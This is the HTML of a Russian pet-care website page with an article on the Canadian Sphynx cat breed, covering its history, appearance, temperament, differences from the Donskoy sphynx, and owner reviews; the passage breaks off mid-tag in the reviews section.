	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Канадский сфинкс"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/kanadskiy-sfinks/" />
	<meta itemprop="headline" content="Канадский сфинкс" />
	<meta itemprop="description" content="Если говорить о необыкновенных кошках, то канадский сфинкс непременно попадает в эту категорию. Особенностей у него действительно много и в плане внешности, и характера, и ухода. В общем, питомец не для всех. Содержание1 История происхождения2 Внешний вид и стандарты2.1 Голова и морда2.2 Тело, лапы, хвост2.3 Шерстный покров, кожа и окрас3 Характер и психологический портрет4 Канадский и донской сфинкс: отличия5 Отзывы о породе6 Содержание7 Уход7.1 Уход за кожей7.2 Гигиена глаз, ушей и ротовой полости8 Особенности питания9 Здоровье и продолжительность жизни10 Вязка11 Выбор котенка и цена12 Фотографии История происхождения От названия этих кошек веет чем-то древним и легендарным, но на самом деле канадские сфинксы – достаточно молодая порода. Разводить ее начали в конце семидесятых годов прошлого века и не в Египте, на что наводит название «сфинкс», а в Канаде, в Торонто. Найдя голеньких котят, их начали скрещивать с короткошерстными кошками. Вследствие этого, появилась вот такая необычная порода. В 1966 году в Канаде&#8230;" />
	<meta itemprop="datePublished" content="2015-01-17" />
	<meta itemprop="dateModified" content="2023-10-30" />
	<meta itemprop="url" content="https://usatiki.ru/kanadskiy-sfinks/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/breeds/60/43513-sfinks_(2).jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Канадский сфинкс</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>30 октября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Если говорить о необыкновенных кошках, то <dfn>канадский сфинкс</dfn> непременно попадает в эту категорию. Особенностей у него действительно много и в плане внешности, и характера, и ухода. В общем, питомец не для всех.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> История происхождения</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Внешний вид и стандарты</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Голова и морда</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Тело, лапы, хвост</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Шерстный покров, кожа и окрас</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Характер и психологический портрет</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">4</span> Канадский и донской сфинкс: отличия</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">5</span> Отзывы о породе</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">6</span> Содержание</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">7</span> Уход</a><ul><li><a href="#i-11"><span class="toc_number toc_depth_2">7.1</span> Уход за кожей</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">7.2</span> Гигиена глаз, ушей и ротовой полости</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">8</span> Особенности питания</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">9</span> Здоровье и продолжительность жизни</a></li><li><a href="#i-15"><span class="toc_number toc_depth_1">10</span> Вязка</a></li><li><a href="#i-16"><span class="toc_number toc_depth_1">11</span> Выбор котенка и цена</a></li><li><a href="#i-17"><span class="toc_number toc_depth_1">12</span> Фотографии</a></li></ul></div>
<h2><span id="i">История происхождения</span></h2>
<p>От названия этих кошек веет чем-то древним и легендарным, но на самом деле канадские сфинксы – достаточно молодая порода. Разводить ее начали в конце семидесятых годов прошлого века и не в Египте, на что наводит название «сфинкс», а в Канаде, в Торонто. Найдя голеньких котят, их начали скрещивать с короткошерстными кошками. Вследствие этого, появилась вот такая необычная порода. В 1966 году в Канаде от домашней кошки по кличке Элизабет появились на свет котята. Один малыш из помета был совершенно лысый, его назвали Прун. Котенка с мамой приобрела пара Регард и Янией Бава, которые увидели в них перспективу и принялись за выведение новой породы. Уже вскоре к ним присоединилась вторая чета Киз и Рита Тенхоув.</p><div class="adfinity_block_10222"></div>
<p>Изначально канадских сфинксов называли «кошки лунного камня», несколько позже «лысые канадцы» и только недавно их название было определено как канадский сфинкс (Canadian Sphynx). Данных о работе семейных пар по программе разведения сохранилось немного. Количество кошек на то время также было малочисленным и гибли они чаще, чем их пушистые собратья. В результате, статус «экспериментальной породы», который ранее им присвоила TICA, был отозван. Но руки энтузиастов не опустились.</p>
<p>В начале 70-х из Канады представители новой породы переехали в Сан-Франциско и два питомника в Соединенных Штатах присоединились к работе над породой. В 1978 году пару сфинксов приобрел врач из Голландии Хьюго Хернендез. И голые кошки отправились на другой материк.  В 1980 году в Торонто было обнаружено еще два лысых котенка. Судя по всему, это были потомки Пруна. Подросших, их отправили в Голландию к доктору Фернандесу для участия в разведении. В 1975 году в штате Миннесота (США) обычная кошка привела несколько пометов и в каждом были лысые котята. Малышей приобрёл питомник «Stardust» в штате Орегон. У всех сфинксов ген бесшерстности был рецессивным и, судя по всему, влек за собой определенные патологии в развитии. После неудачных вязок двух лысых кошек, заводчик начали их скрещивать с девон-рексами.</p>
<p>Таким образом, канадские сфинксы одновременно выводились в США и Голландии с привлечением породы девон-рекс. В 1998 году канадских сфинксов официально признает CFA и уже через 4 года открывает для них чемпионский класс. Сегодня часто появляются сообщения о появлении бесшерстных котят от обычных кошек. Таких особей нередко используют известные питомники в своих программах с целью расширить генофонд канадского сфинкса.</p>
<p><b>Видео-обзор кошек породы канадский сфинкс:</b></p>
<p><div class="iframe-container"><iframe title="Гид по породам: КАНАДСКИЙ СФИНКС" width="500" height="281" src="https://www.youtube.com/embed/k3gnjPEBRAA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></p>
<h2><span id="i-2">Внешний вид и стандарты</span></h2>
<p>Начнем с того, что канадский сфинкс &#8212; кошка лысая. Да-да, именно так. Ее, так называемая, шерсть состоит из очень коротеньких шерстинок, создающих эффект замши. И, если учесть тот факт, что температура у кошек выше, чем у людей (37,5-39˚С), то можете себе представить, какие необычные ощущения Вы испытаете при поглаживании этой горячей замшевой зверюшки. К общему впечатлению добавьте, ну очень необычную мордашку, с просто огромными ушами и глазищами. Это кошка сфинкс собственной персоной.</p>
<h3><span id="i-3">Голова и морда</span></h3>
<p>Голова небольшая, формы модифицированного клина с закругленными углами. В длину намного больше, чем в ширину. Явно выступают скулы и заметен переход от носа ко лбу. Уши очень большие, широкие в основании и поставлены на значительном расстоянии.  Глаза большие и выразительные, поставлены под небольшим углом. Расстояние между ними немного больше ширины глаза. Цвет должен гармонировать с окрасом кожи и может быть любым.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h3><span id="i-4">Тело, лапы, хвост</span></h3>
<p>Канадские сфинксы среднего размера. Тело у них округлое, крепкое и мускулистое, а костяк тонкий и изящный. Грудная клетка широкая. Живот округлый. Конечности вытянутые, стройные с крепкой мускулатурой. Из-за массивной грудной клетки передние ноги поставлены широко. Лапки овальные с длинными пальцами. Хвост хлыстообразный, длинный и тонкий, на кончике допускается кисточка.</p>
<h3><span id="i-5">Шерстный покров, кожа и окрас</span></h3>
<p>На коже у канадских сфинксов допускается минимальный невидимый пушок, из-за которого она становится похожей на замшу. На мордочке может быть короткое опушение, желательно, чтобы вибриссы были в наличии. Допустимы также слегка опушенные ушки у основания с наружной стороны.</p>
<p>Кожа упругая, на лбу, шее и конечностях ложится складками, может быть окрашена в любые цвета и рисунки из списка окрасов. Можно найти сфинксов лиловых и голубых, красных и бежевых, фавн и табби сфинксов. Еще удивительнее то, что их кожа может загорать на солнце, это усиливает пигментацию.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-36539 ewww_webp" src="[data-uri]" alt="Канадский сфинкс фото" width="697" height="523"  sizes="(max-width: 697px) 100vw, 697px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b.jpg.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-160x120.jpg.webp 160w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-200x150.jpg.webp 200w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-300x225.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-368x277.jpg.webp 368w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-368x277.jpg 368w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter wp-image-36539" src="https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b.jpg" alt="Канадский сфинкс фото" width="697" height="523" srcset="https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b.jpg 700w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2015/01/3575804119_e9a4bd029d_b-368x277.jpg 368w" sizes="(max-width: 697px) 100vw, 697px" /></noscript></p>
<h2><span id="i-6">Характер и психологический портрет</span></h2>
<p>Если о большинстве кошек можно сказать, что они гуляют сами по себе, то о канадских сфинксах ничего подобного не скажешь. По характеру, это милые, дружелюбные и любознательные создания.  Они просто обожают быть в центре внимания и очень привязываются к человеку. Им нравится, чтобы их ласкали, не выпускали из рук, брали с собой в постель, играли и так далее. Они будут ходить за вами по дому, сунут свой носик и в инструменты хозяина, и в мисочки хозяйки, и в игрушки детей. И везде найдут то, что, по их мнению, нужно утащить в укромный уголок.</p>
<p>Вообще, канадские сфинксы очень смышленая порода и легче других поддаются дрессировке, они понимают отдельные слова, и много простых фраз типа – «нельзя».</p>
<p>Канадские сфинксы крайне привязчивы и добродушны. Часто в свои любимцы выбирают кого-то одного из семьи, но дружат со всеми. Умеют найти общий язык даже с собаками. Еще одной особенностью кошек является то, что они любят купаться и совершенно не боятся воды или, по крайней мере, стойко переносят процедуры. Они прекрасно подойдут для семей с детками и пожилых людей. Пользуются популярностью у людей с аллергией на кошачью шерсть.</p>
<p>Недостатки в характере канадских сфинксов чаще всего являются следствием неправильного воспитания маленького сфинкса, отсутствием должного внимания и других ошибок владельцев.</p>
<h2><span id="i-7">Канадский и донской сфинкс: отличия</span></h2>
<p>Говорить о том, какая порода лучше – <a title="Донской сфинкс: кошки и коты" href="https://usatiki.ru/donskoy-sfinks/">донской сфинкс</a> или канадский, незачем – обе кошки хороши, а вот поискать отличия между ними можно. Для незнающего человека, малознакомого с этими зверьками, различий может и не быть, но они есть. И если приглядеться, то увидеть отличия совсем несложно.</p>
<p>Основная разница донского и канадского сфинкса в гражданстве. Как можно понять, родина канадского сфинкса – Канада, представитель донской породы родом из России. У нашей кошки ген бесшерстности является прогрессирующим, поэтому пушистых представителей породы в природе нет. Это еще одно различие между канадским и донским сфинксом, ведь канадца абсолютно голым не назовешь. У котов и кошек этой разновидности породы лапы, хвост и мордочка покрыты довольно густой шерсткой, но зато у них нет усов, чего не скажешь о донских котах, обладающих кучерявыми или обломанными усиками.</p>
<p><span class="interes">Касательно размеров разница между донским и канадским сфинксом несущественна. У них у обоих примерно одинаковый размер и рост. А вот в строении головы отличие наблюдается. У донской кошки голова клинообразная, с выступающим надбровьем и скулами.</span></p>
<p>Различия донского и канадского сфинкса больше всего выражены не внешне, а на уровне физической и психической выносливости. К примеру, донской сфинкс обладает более крепким здоровьем и повышенным болевым порогом. Касательно психической составляющей он тоже крепче – коты и кошки стойкие и достаточно уравновешенные, чего нельзя сказать об их канадских собратьях.</p>
<p>Еще, канадский и донской сфинкс отличаются характером и отношением к потомству. Российских представителей породы называют самыми заботливыми отцами. Замечено, что они действительно испытывают к помету теплые родственные чувства. Вообще по своей природе – это умные, ласковые, покладистые и достаточно дружелюбные создания. Канадские сфинксы в большинстве своем более замкнутые и резкие. Про таких котов говорят, что они себе на уме. Хотя, как и в любом другом случае, любые отличия – это лишь обобщенное представление о породе. Многое зависит от индивидуальных особенностей питомца, условий его содержания и общей атмосферы в доме.</p>
<p>Если для вас отличия донского и канадского сфинкса – это всего лишь научные слова и вам просто нравится эта порода, то покупайте котенка, вне зависимости от его разновидности. Ведь в любом случае они оба отличаются лаской, любвеобильностью, способностью уживаться с людьми и другими домашними питомцами.</p>

<h2><span id="i-8">Отзывы о породе</span></h2>
<p>Если проанализировать отзывы о канадских сфинксах, которые оставляют владельцы, то можно с уверенностью сказать, что эта порода не для всех.</p>
<p><img decoding="async" class="size-full wp-image-36547 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="370"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем-300x159.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем-300x159.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36547 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем.png" alt="" width="700" height="370" srcset="https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/канадка-с-малышем-300x159.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>По характеру канадские сфинксы добродушные, милые и игривые за редким исключением. Из-за отсутствия внимания, неправильного воспитания и социализации могут стать агрессивными, пугливыми или нервными. </p>
<p><img decoding="async" class="size-full wp-image-36552 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="134"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1-300x57.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1-300x57.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36552 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1.png" alt="" width="700" height="134" srcset="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/хорошо-1-300x57.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> <img decoding="async" class="size-full wp-image-36553 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="107"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2-300x46.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2-300x46.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36553 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2.png" alt="" width="700" height="107" srcset="https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/хорошо-2-300x46.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Внешность этих кошек мягко сказать специфическая и не каждому придется по душе. Для многих становится неприятным открытием, что выделения на коже сфинксов, называемые потом, остаются на одежде, постели и мебели.</p>
<p><img decoding="async" class="size-full wp-image-36550 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="157"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/характер-1.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/характер-1.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/характер-1.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/характер-1-300x67.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/характер-1.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/характер-1-300x67.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36550 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/характер-1.png" alt="" width="700" height="157" srcset="https://usatiki.ru/wp-content/uploads/2015/01/характер-1.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/характер-1-300x67.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> <img decoding="async" class="size-full wp-image-36551 aligncenter ewww_webp" src="[data-uri]" alt="" width="700" height="133"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/характер-2.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/характер-2.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/характер-2.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/характер-2-300x57.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/характер-2.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/характер-2-300x57.png 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-36551 aligncenter" src="https://usatiki.ru/wp-content/uploads/2015/01/характер-2.png" alt="" width="700" height="133" srcset="https://usatiki.ru/wp-content/uploads/2015/01/характер-2.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/характер-2-300x57.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Некоторые представители породы абсолютно не чистоплотны и после каждого похода в туалет им приходится в прямом смысле вытирать попу.</p>
<p><img decoding="async" class="aligncenter wp-image-36548 size-full ewww_webp" src="[data-uri]" alt="отзыв о канадских сфинксах" width="700" height="331"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает-300x142.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает-300x142.png 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36548 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает.png" alt="отзыв о канадских сфинксах" width="700" height="331" srcset="https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/минус-пачкает-300x142.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Чаще всего сфинксы неплохо уживаются с другими домашними животными, кроме мелких грызунов, птиц и подобной живности.</p>
<p><img decoding="async" class="aligncenter wp-image-36537 size-full ewww_webp" src="[data-uri]" alt="отзывы о канадских сфинксах" width="700" height="172"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file-300x74.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file-300x74.png 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36537 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file.png" alt="отзывы о канадских сфинксах" width="700" height="172" srcset="https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/unnamed-file-300x74.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Нередко с нежностью и любовью относятся к маленьким детям.</p>
<p><img decoding="async" class="aligncenter wp-image-36549 size-full ewww_webp" src="[data-uri]" alt="отзывы о канадском сфинксе" width="700" height="132"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/обиделся.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/обиделся.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/обиделся.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/обиделся-300x57.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/обиделся.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/обиделся-300x57.png 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36549 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/обиделся.png" alt="отзывы о канадском сфинксе" width="700" height="132" srcset="https://usatiki.ru/wp-content/uploads/2015/01/обиделся.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/обиделся-300x57.png 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Практически все минусы содержания касаются ухода. Не каждый готов на регулярную гигиену глазок, ушек и кожи.</p>
<p><img decoding="async" class="aligncenter wp-image-36536 size-full ewww_webp" src="[data-uri]" alt="отзыв о канадском сфинксе" width="700" height="521"  sizes="(max-width: 700px) 100vw, 700px" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/уход.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/уход.png.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2015/01/уход.png.webp 700w, https://usatiki.ru/wp-content/uploads/2015/01/уход-160x120.png.webp 160w, https://usatiki.ru/wp-content/uploads/2015/01/уход-200x150.png.webp 200w, https://usatiki.ru/wp-content/uploads/2015/01/уход-300x223.png.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2015/01/уход.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/уход-160x120.png 160w, https://usatiki.ru/wp-content/uploads/2015/01/уход-200x150.png 200w, https://usatiki.ru/wp-content/uploads/2015/01/уход-300x223.png 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter wp-image-36536 size-full" src="https://usatiki.ru/wp-content/uploads/2015/01/уход.png" alt="отзыв о канадском сфинксе" width="700" height="521" srcset="https://usatiki.ru/wp-content/uploads/2015/01/уход.png 700w, https://usatiki.ru/wp-content/uploads/2015/01/уход-160x120.png 160w, https://usatiki.ru/wp-content/uploads/2015/01/уход-200x150.png 200w, 